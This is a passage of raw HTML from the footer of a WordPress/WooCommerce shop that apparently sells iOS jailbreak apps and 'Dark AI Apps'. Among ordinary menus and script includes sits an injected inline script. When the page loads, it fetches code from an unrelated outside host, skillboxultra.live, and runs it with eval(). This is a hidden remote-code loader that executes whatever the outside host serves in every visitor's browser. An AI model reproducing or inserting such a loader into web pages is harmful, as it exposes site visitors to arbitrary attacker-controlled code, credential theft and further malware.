Lee's Summit, MO 64082
United States
</p></div></div></div><div class="col py-md-3 widget-wrap"><div id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title">COMPANY INFO</h5><div class="menu-company-info-container"><ul id="menu-company-info" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://darkbro.com/about-us/">About Us</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://darkbro.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://darkbro.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div><div class="col py-md-3 widget-wrap"><div id="nav_menu-3" class="widget widget_nav_menu"><h5 class="widget-title">PURCHASE INFO</h5><div class="menu-purchase-info-container"><ul id="menu-purchase-info" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://darkbro.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://darkbro.com/returns-policy/">Refunds &#038; Returns Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://darkbro.com/shipping-delivery/">Shipping &#038; Delivery</a></li>
</ul></div></div></div><div class="col py-md-3 widget-wrap"><div id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">CUSTOMER SERVICE</h5><div class="menu-customer-service-container"><ul id="menu-customer-service" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://darkbro.com/contact-us/">Contact us</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://darkbro.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://darkbro.com/track-your-order/">Tracking</a></li>
</ul></div></div></div><style>#adswst_social_icons_widget-2 .social-icons-wrap a i{color:#FFFFFF;background-color:#333333;}#adswst_social_icons_widget-2 .social-icons-wrap a:hover i{color:#FFFFFF;background-color:#626262;}#adswst_social_icons_widget-2 [class^="social-icon-"], #adswst_social_icons_widget-2 [class*=" social-icon-"]{font-size:14px;padding:5px;border-radius:2px;}</style><div class="col py-md-3 widget-wrap"><div id="adswst_social_icons_widget-2" class="widget widget_adswst_social_icons_widget"><h5 class="widget-title">FOLLOW US</h5>		<div class="social-icons-wrap ">
        				    <a href="https://web.facebook.com/darkbroapp/" target="_blank" rel="nofollow"><i class="social-icon-facebook"></i></a>
			    </div></div></div>		</div><!-- end row -->
	</div><!-- /.sidebar-footer-1 -->

    <div class="container">
        <div class="divider"></div>    </div>

    <div class="footer-widgets sidebar-footer-2 container py-3">
        <div class="row xl-columns-2">
			<div class="col-12 py-xl-3 col-md widget-wrap"><div id="adswth_payment_methods_widget-2" class="widget widget_adswth_payment_methods_widget"><div class="payment-methods-wrap"><h5 class="widget-title">PAYMENT METHODS:</h5><div class="icons-wrap"><img width="47" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/payment_methods/mastercard.svg" /><img width="47" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/payment_methods/visa.svg" /><img width="47" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/payment_methods/paypal.svg" /><img width="47" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/payment_methods/american_express.svg" /><img width="47" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/payment_methods/maestro.svg" /><img width="47" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/payment_methods/discover.svg" /></div></div></div></div><div class="col-12 py-xl-3 col-md widget-wrap"><div id="adswth_security_methods_widget-2" class="widget widget_adswth_security_methods_widget"><div class="security-methods-wrap"><h5 class="widget-title">BUY WITH CONFIDENCE:</h5><div class="icons-wrap"><span><img width="62" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/security_methods/norton.svg" /></span><span><img width="62" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/security_methods/namecheap.svg" /></span><span><img width="62" height="32" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/images/security_methods/ssl.svg" /></span></div></div></div></div>        </div><!-- end row -->
    </div><!-- /.sidebar-footer-2 -->

            </div>
            <div id="footer-absolute" class="footer-absolute">
	<div class="container">
				<div class="footer-absolute-primary">
			Copyright 2026. All Rights Reserved		</div>
						<div class="footer-absolute-secondary">
			darkbro.com		</div>
			</div>
</div>

        </footer><!-- .footer-wrapper -->

        <div id="back-to-top" class="back-to-top hidden-xs"><i class="icon-arrow-up"></i></div>

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/davinciwoo-child/*","/wp-content/themes/davinciwoo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div id="mobile-menu-sidebar" class="mobile-menu-sidebar">
		<div class="mobile-menu-header d-flex justify-content-between align-items-center">
						<div class="header-account-wrap">
    <div class="header-account">
                    <a href="https://darkbro.com/my-account/" title="Log in / Register" >
                <i class="icon-user"></i>
                <span>Log in / Register</span>
            </a>
            </div>
</div>
			<button id="mobile-menu-close" class="mobile-menu-close">
				<i class="icon-cancel"></i>
			</button>
		</div>
        <div class="mobile-menu-wrap">
            <ul class="mobile-menu">
		        <li class="open menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-27 has-dropdown"><a href="https://darkbro.com/shop/" class="nav-top-link">Shop</a><a class="arrow" href="#"><i class="icon-right-open-1"></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-28"><a href="https://darkbro.com/product-category/jailbreak/">Dark Jailbreak Apps&nbsp;<span class="count">(14)</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29"><a href="https://darkbro.com/product-category/jailbreak-solutions/">Dark Jailbreak Solutions&nbsp;<span class="count">(12)</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30"><a href="https://darkbro.com/product-category/trading-view-indicator/">Dark Trading View Indicators&nbsp;<span class="count">(1)</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-31"><a href="https://darkbro.com/product-category/dark-ai-apps/">Dark AI Apps</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-37"><a href="https://darkbro.com/track-your-order/" class="nav-top-link">Tracking</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-40"><a href="https://darkbro.com/about-us/" class="nav-top-link">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-38"><a href="https://darkbro.com/contact-us/" class="nav-top-link">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-39"><a href="https://darkbro.com/blog/" class="nav-top-link">Blog</a></li>		        <li><a href="https://darkbro.com/wishlist/"> Wishlist</a></li>            </ul>
        </div>
                <div id="mobile-menu-sidebar-widgets" class="mobile-menu-sidebar-widgets">
            <style>#adswst_social_icons_widget-3 .social-icons-wrap a i{color:#999999;background-color:#ffffff;}#adswst_social_icons_widget-3 .social-icons-wrap a:hover i{color:#ffffff;background-color:#666666;}#adswst_social_icons_widget-3 [class^="social-icon-"], #adswst_social_icons_widget-3 [class*=" social-icon-"]{font-size:20px;padding:3px;border-radius:2px;}</style><div id="adswst_social_icons_widget-3" class="widget widget_adswst_social_icons_widget mt-2">		<div class="social-icons-wrap ">
        				    <a href="https://www.facebook.com/AliDropship-Support-1016423725132477/" target="_blank" rel="nofollow"><i class="social-icon-facebook"></i></a>
			    				    <a href="https://www.instagram.com/alidropshipcom/" target="_blank" rel="nofollow"><i class="social-icon-instagram"></i></a>
			    				    <a href="https://twitter.com/AliDropship" target="_blank" rel="nofollow"><i class="social-icon-twitter"></i></a>
			    				    <a href="https://www.pinterest.ru/alidropship/" target="_blank" rel="nofollow"><i class="social-icon-pinterest"></i></a>
			    				    <a href="https://www.youtube.com/channel/UCO8h6PHW7OC6zP6pHi1NvKQ" target="_blank" rel="nofollow"><i class="social-icon-youtube"></i></a>
			    </div></div>        </div>
        	</div>
    <div id="mobile-menu-overlay"></div>
	    <script id="wrap-search-product" type="text/html">
	<div class="wrap-search-product">
		{{#if categories}}
		<div class="categories">
			<div class="head">Categories</div>
			<div class="list">
				{{#each categories}}
				<div class=""><a href="{{url}}"><div class="title">{{{title}}}</div></a></div>
				{{/each}}
			</div>
		</div>
		{{/if}}

		{{#if products}}
		<div class="products">
			<div class="head"><a href="https://darkbro.com?post_type=product&s={{q}}">Top matching products</a></div>
			<div class="list">
				{{#each products}}
				<a href="{{url}}">
					<div class="item">
						<div class="box-img"><img src="{{img}}" alt=""></div>
						<div class="box-title">
							<div class="title">{{{title}}}</div>
							<div class="price">{{{price}}}</div>
						</div>
					</div>
				</a>
				{{/each}}
			</div>
		</div>
		{{/if}}

		{{#if countShow}}
		<div class="view-all"><a href="https://darkbro.com?post_type=product&s={{q}}">View all<span>({{count}})</span></a></div>
		{{/if}}
	</div>
    </script>
	
    <div id="cart-sidebar" class="cart-sidenav">
        <div class="cart-header">
            <h2>Shopping cart</h2>
            <a href="javascript:;" class="cart-close-btn">&times;</a>
        </div>
        <div class="widget_shopping_cart_content">
	        

	<p class="woocommerce-mini-cart__empty-message py-px-30">No products in the cart.</p>


        </div>
    </div>
    <div id="cart-sidebar-overlay"></div>

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/payerurl-crypto-currency-payment-gateway-for-woocommerce/assets/js/payerurl-checkout.js?ver=1766908517" id="payerurl-checkout-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/darkbro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/popper.min.js?ver=1.4.3" id="davinciwoo-js-popper-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/bootstrap.min.js?ver=4.1.3" id="davinciwoo-js-bootstrap-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/lity.min.js?ver=2.3.1" id="davinciwoo-js-lity-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/ttlazy.min.js?ver=1.4.3" id="ttlazy-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/jquery.countdown.min.js?ver=1.4.3" id="davinciwoo-js-countdown-js"></script>
<script type="text/javascript" id="davinciwoo-js-js-extra">
/* <![CDATA[ */
var davinciwooVars = {"ajaxurl":"https://darkbro.com/wp-admin/admin-ajax.php","user":{"can_edit_pages":false}};
//# sourceURL=davinciwoo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/davinciwoo.min.js?ver=1.4.3" id="davinciwoo-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/include/integrations/wc-yith-wishlist/yith-wishlist.min.js?ver=1.4.3" id="davinciwoo-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://darkbro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/jquery.zoom.min.js?ver=1.7.21" id="davinciwoo-theme-zoom-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/bootstrap-select.min.js?ver=1.13.2" id="davinciwoo-js-bootstrap-select-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/swiper-bundle.min.js?ver=6.3.2" id="davinciwoo-theme-swiper-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/woocommerce/addtocart.min.js?ver=1.4.3" id="addtocart-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/flickity.pkgd.min.js?ver=2.1.2" id="davinciwoo-theme-flickity-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/include/admin/kit/js/handlebars/handlebars.min.js?ver=1.4.3" id="davinciwoo-js-handlebars-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/search-product.min.js?ver=1.4.3" id="davinciwoo-js-search-product-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/front/mobile-menu.min.js?ver=1.4.3" id="davinciwoo-js-mobile-menu-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/woocommerce/main.min.js?ver=1.4.3" id="davinciwoo-theme-woocommerce-main-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/woocommerce/shopsidebar.min.js?ver=1.4.3" id="davinciwoo-theme-woocommerce-shopsidebar-js-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo/assets/js/woocommerce/minicart.min.js?ver=1.4.3" id="davinciwoo-theme-woocommerce-minicart-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"218999019","post":"0","tz":"0","srv":"darkbro.com","arch_tax_product_tag":"cydia-online","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "218999019", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://darkbro.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//darkbro.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-user-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://darkbro.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d4b7432394","remove_from_wishlist_nonce":"fb1b344ea1","reload_wishlist_and_adding_elem_nonce":"b1127586ae","load_mobile_nonce":"a240eed1c8","delete_item_nonce":"339444b8e2","save_title_nonce":"dd8682e8f2","save_privacy_nonce":"e49c06fd4a","load_fragments_nonce":"ac7addfec7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://darkbro.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://darkbro.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d4b7432394","remove_from_wishlist_nonce":"fb1b344ea1","reload_wishlist_and_adding_elem_nonce":"b1127586ae","load_mobile_nonce":"a240eed1c8","delete_item_nonce":"339444b8e2","save_title_nonce":"dd8682e8f2","save_privacy_nonce":"e49c06fd4a","load_fragments_nonce":"ac7addfec7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://darkbro.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://darkbro.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d4b7432394","remove_from_wishlist_nonce":"fb1b344ea1","reload_wishlist_and_adding_elem_nonce":"b1127586ae","load_mobile_nonce":"a240eed1c8","delete_item_nonce":"339444b8e2","save_title_nonce":"dd8682e8f2","save_privacy_nonce":"e49c06fd4a","load_fragments_nonce":"ac7addfec7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://darkbro.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://darkbro.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d4b7432394","remove_from_wishlist_nonce":"fb1b344ea1","reload_wishlist_and_adding_elem_nonce":"b1127586ae","load_mobile_nonce":"a240eed1c8","delete_item_nonce":"339444b8e2","save_title_nonce":"dd8682e8f2","save_privacy_nonce":"e49c06fd4a","load_fragments_nonce":"ac7addfec7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://darkbro.com"};
//# sourceURL=jquery-yith-wcwl-user-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://darkbro.com/wp-content/themes/davinciwoo-child/woocommerce/wishlist.js?ver=4.12.0" id="jquery-yith-wcwl-user-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://darkbro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://darkbro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://darkbro.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://darkbro.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":218999019,"store_id":"f3acce3e-ccd1-4f9e-9d43-0ca454c0c20d","ui":null,"url":"https://darkbro.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

